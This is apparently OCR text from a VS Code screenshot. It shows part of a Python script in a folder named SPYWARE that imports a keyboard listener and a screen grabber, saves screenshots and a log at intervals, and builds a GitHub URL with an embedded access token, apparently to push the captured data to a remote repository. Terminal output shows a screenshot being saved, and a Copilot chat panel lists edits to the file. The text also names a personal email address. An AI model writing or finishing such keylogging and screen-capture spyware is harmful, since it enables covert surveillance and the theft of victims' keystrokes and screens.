 File Edit Selection View Go Run ···
UNIMATE
E...
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
2
1
this.py that.py these.py
C: > SPYWARE > these.py > ...
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = ""  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_RE
23
24 # Ensure screenshot folder exists
25 if not os.path.exists(SCREENSHOT_FOLDER):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter
Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-19_17-57-49.png
Git pull failed: From https://github.com/lhucky1/test
* branch            master     -> FETCH_HEAD
* [new branch]      master     -> origin/master
fatal: refusing to merge unrelated histories
CHAT
the code would wordk
chat.html login.html
main.html quiz.html
these.py
GitHub Copilot
these.py +7 -1
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Ask Copilot
Ask GPT-4.1